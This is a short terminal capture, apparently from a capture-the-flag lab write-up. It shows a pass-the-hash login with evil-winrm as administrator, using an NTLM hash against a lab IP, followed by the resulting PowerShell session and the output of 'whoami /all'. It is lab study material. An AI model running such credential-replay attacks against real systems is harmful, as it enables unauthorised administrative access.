 ┌──(kali㉿ kali)-[~]
└─$ evil-winrm -u administrator -p aad3b435b51404eeaad3b435b51404ee:6bc99ede9edcfecf9662fb0c0ddcfa7a -i 10.10.140.97
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============================= ============================================
year-of-the-owl\administrator S-1-5-21-1987495829-1628902820-919763334-500